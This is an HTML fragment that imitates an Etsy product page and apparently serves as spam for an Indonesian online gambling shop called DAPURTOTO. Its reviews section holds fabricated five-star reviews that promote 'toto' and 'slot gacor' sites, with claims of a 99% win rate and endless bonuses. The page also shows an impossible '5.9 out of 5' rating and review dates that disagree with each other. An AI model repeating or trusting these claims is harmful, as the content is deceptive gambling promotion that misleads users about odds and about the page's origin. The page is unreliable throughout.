									<div class="g-recaptcha-etsy" data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ" data-etsy-autoload="false" data-recaptcha-version="enterprise" data-recaptcha-key-type="checkbox" id="g-recaptcha-etsy-shop_seller_details-checkbox" data-badge="inline" data-recaptcha-action="shop_seller_details"></div>
									<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
										<p class="wt-text-body-01">
											Captcha failed to load. Try using a different browser or disabling ad blockers.
										</p>
									</div>
									<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input" type="hidden" name="enterprise_recaptcha_token" value=""/>
									<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type" type="hidden" name="enterprise_recaptcha_token_key_type" value="checkbox"/>
								</div>
								<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay>
									<div class="wt-overlay__modal" data-overlay-modal>
										<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close>
										<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
										</button>
										<div class="wt-overflow-y-auto" id="seller-details--inner-container">
											<div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
												<h2 class="wt-text-heading">Seller details</h2>
											</div>
											<p class="wt-mb-xs-2" id="seller-details-trader-info"></p>
											<div class="wt-mb-xs-4">
												<h3 class="wt-text-title-large">Business registration number</h3>
												<p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2"></p>
											</div>
											<div class="wt-mb-xs-4">
												<h3 class="wt-text-title-large">Location</h3>
												<p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2"></p>
											</div>
											<div class="wt-mb-xs-2">
												<p class="wt-mb-xs-2 wt-mt-xs-2">
													 Need to get in touch with the seller? Try <a rel="nofollow" href="https://justopal.com.au/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller" class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="DAPURTOTO" data-to_user_id="386926495" data-to_user_display_name="DAPURTOTO" data-referring_type="shop" data-referring_id="25947065" data-subject="" data-message="" aria-label="messaging them"><span>messaging them</span></a> on DAPURTOTO first.
												</p>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="listing-info wider-review-col wt-order-xs-6">
					<div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01">
						<div class="wt-mb-xs-3">
							<div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
							<div data-appears-component-name="listing_page_reviews">
								<div data-reviews-container id="reviews" class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
									<div data-appears-component-name="reviews_header">
										<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
											<div>
												<div class="wt-display-flex-xs wt-align-items-center">
													<span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
													<p class="wt-text-title-large wt-nudge-l-2">5.9 out of 5</p>
													<p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(99.8k reviews)</p>
												</div>
												<p class="wt-text-body-small wt-sem-text-secondary">All reviews are from verified buyers</p>
											</div>
											<div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
												<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
													<span class="rating-score fill-5 wt-flex-shrink-xs-0">
													<span class="rating-value wt-text-title-small">5/5</span>
													</span>
													<span class="rating-label wt-text-body-smaller">Item quality</span>
												</div>
												<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
													<span class="rating-score fill-5 wt-flex-shrink-xs-0">
													<span class="rating-value wt-text-title-small">5/5</span>
													</span>
													<span class="rating-label wt-text-body-smaller">Shipping</span>
												</div>
												<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
													<span class="rating-score fill-5 wt-flex-shrink-xs-0">
													<span class="rating-value wt-text-title-small">5/5</span>
													</span>
													<span class="rating-label wt-text-body-smaller">Customer service</span>
												</div>
											</div>
										</div>
									</div>
									<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
										<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
										Loading
									</div>
									<div data-reviews>
										<div class="wt-mb-xs-3">
											<div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
												<div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"num_tags":18}'>
													<div data-reviews-feature-tags data-listing-id="4302118744" class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2">
														<span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
														<span class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>
														<span class="wt-text-title-small">@ 2025 DAPURTOTO, Allright Reversed</span>
														</span>
														<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
															<span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Great quality</span>
															<span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Lovely</span>
															<span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Fast shipping</span>
															<span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Gift-worthy</span>
															<span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Beautiful</span>
															<span data-tag="As described" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">As described</span>
															<span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Cute</span>
														</div>
													</div>
												</div>
											</div>
											<div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
												<div class="wt-max-width-full">
													<div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"num_tags":10}'>
														<div data-reviews-categorical-tags data-listing-id="4302118744" class="wt-position-relative tag-scroller">
															<div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
																<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
																	<span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
																	<div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Quality" data-tag-type="Categorical" aria-label="Quality" aria-pressed="false">Quality (99)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Shipping &amp; Packaging" data-tag-type="Categorical" aria-label="Shipping & Packaging" aria-pressed="false">Shipping & Packaging (87)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Appearance" data-tag-type="Categorical" aria-label="Appearance" aria-pressed="false">Appearance (55)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Description accuracy" data-tag-type="Categorical" aria-label="Description accuracy" aria-pressed="false">Description accuracy (60)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Seller service" data-tag-type="Categorical" aria-label="Seller service" aria-pressed="false">Seller service (82)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Sizing &amp; Fit" data-tag-type="Categorical" aria-label="Sizing & Fit" aria-pressed="false">Sizing & Fit (25)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Value" data-tag-type="Categorical" aria-label="Value" aria-pressed="false">Value (99)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Comfort" data-tag-type="Categorical" aria-label="Comfort" aria-pressed="false">Comfort (53)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Ease of use" data-tag-type="Categorical" aria-label="Ease of use" aria-pressed="false">Ease of use (12)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Condition" data-tag-type="Categorical" aria-label="Condition" aria-pressed="false">Condition (2)</button>
																	</div>
																</div>
															</div>
															<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
															<span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></svg></span>
															</button>
															<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
															<span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
															</button>
														</div>
													</div>
												</div>
												<div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
													<div class="wt-display-flex-xs wt-justify-content-flex-end">
														<div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
															<button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger>
															<span class="wt-menu__trigger__label">Suggested</span>
															<span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
															</button>
															<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body>
																<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">Suggested</button>
																<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">Most recent</button>
																<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">Highest Rating</button>
																<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">Lowest Rating</button>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
										<div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
											<div class="wt-grid__item-xs-12 review-card" data-review-region="4677086143">
												<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
													<div class="min-width-0" id="review-text-width-0">
														<div class="wt-max-width-full">
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
																<div class="wt-mb-xs-1">
																	<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
																	<input type="hidden" name="initial-rating" value="5"/>
																	<input type="hidden" name="rating" value="5"/>
																	<span class="wt-screen-reader-only">5 out of 5 stars</span>
																	<span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	</span>
																	<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">5</span>
																	</span>
																	<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">This item</span>
																	<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																	<span class="wt-text-body-smaller">
																	<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends </span>
																</div>
																<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
																	<div class="wt-display-flex-xs wt-align-items-center">
																		<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																		<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
																		<path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
																		</svg></span>
																		<p class="wt-text-body-small">
																			<a href="/people/zt4o4d0asjuo04wb?ref=l_review" rel="nofollow" aria-label="Reviewer Rawr" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4677086143">Rawr</a>
																			<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																			11 Juni 2025
																		</p>
																	</div>
																</div>
															</div>
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
																<div class="wt-text-body">
																	<div class="max-height-review max-height-text-container is-long">
																		<div data-review-text-toggle-wrapper>
																			<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
																				<div class="wt-content-toggle__trigger-wrapper">
																					<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-01757443933">
																					<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																					<span class="wt-screen-reader-only">Listing review by Rawr</span>
																					</button>
																				</div>
																				<p id="review-preview-toggle-01757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body">"Situs toto paling mantep soalnya bisa naikin winrate ampe 99% bjir!"</p>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
															<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
																<div class="wt-display-flex-xs wt-align-items-center">
																	<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																	<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
																	<path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
																	</svg></span>
																	<p class="wt-text-body-small">
																		<a href="/people/zt4o4d0asjuo04wb?ref=l_review" rel="nofollow" aria-label="Reviewer Rawr" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4677086143">Rawr</a>
																		<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																		Sep 9, 2025
																	</p>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
											<div class="wt-grid__item-xs-12 review-card" data-review-region="4706945066">
												<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
													<div class="min-width-0" id="review-text-width-1">
														<div class="wt-max-width-full">
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
																<div class="wt-mb-xs-1">
																	<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
																	<input type="hidden" name="initial-rating" value="5"/>
																	<input type="hidden" name="rating" value="5"/>
																	<span class="wt-screen-reader-only">5 out of 5 stars</span>
																	<span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	</span>
																	<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">5</span>
																	</span>
																	<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">This item</span>
																	<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																	<span class="wt-text-body-smaller">
																	<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends </span>
																</div>
																<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
																	<div class="wt-display-flex-xs wt-align-items-center">
																		<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																		<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
																		<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
																		</svg></span>
																		<p class="wt-text-body-small">
																			<a href="/people/lesjimenez?ref=l_review" rel="nofollow" aria-label="Reviewer Toto" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4706945066">Toto</a>
																			<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																			19 Maret 2025
																		</p>
																	</div>
																</div>
															</div>
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
																<div class="wt-text-body">
																	<div class="max-height-review max-height-text-container is-long">
																		<div data-review-text-toggle-wrapper>
																			<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
																				<div class="wt-content-toggle__trigger-wrapper">
																					<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-11757443933">
																					<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																					<span class="wt-screen-reader-only">Listing review by Toto</span>
																					</button>
																				</div>
																				<p id="review-preview-toggle-11757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body">
																					 Situs slot gacor paling rekomen soalnya bisa claim bonus terus terus an, mantep dah pokoknya!.
																				</p>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
															<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
																<div class="wt-display-flex-xs wt-align-items-center">
																	<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																	<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
																	<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
																	</svg></span>
																	<p class="wt-text-body-small">
																		<a href="/people/lesjimenez?ref=l_review" rel="nofollow" aria-label="Reviewer Toto" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4706945066">Toto</a>
																		<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																		27 April 2025
																	</p>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
											<div class="wt-grid__item-xs-12 review-card" data-review-region="4699952562">
												<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
													<div class="min-width-0" id="review-text-width-2">
														<div class="wt-max-width-full">
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
																<div class="wt-mb-xs-1">
																	<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
																	<input type="hidden" name="initial-rating" value="5"/>
																	<input type="hidden" name="rating" value="5"/>
																	<span class="wt-screen-reader-only">5 out of 5 stars</span>
																	<span>
